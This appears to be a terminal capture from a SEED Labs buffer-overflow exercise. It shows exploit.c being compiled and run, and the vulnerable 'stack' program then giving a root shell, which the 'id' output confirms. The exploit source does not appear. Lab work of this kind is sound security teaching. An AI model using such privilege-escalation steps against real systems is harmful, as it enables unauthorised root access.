 [09/05/20]seed@VM:~/.../lab3$ gcc exploit.c -o exploit
[09/05/20]seed@VM:~/.../lab3$ ./exploit
[09/05/20]seed@VM:~/.../lab3$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),113(lpadmin),128(sambashare)
#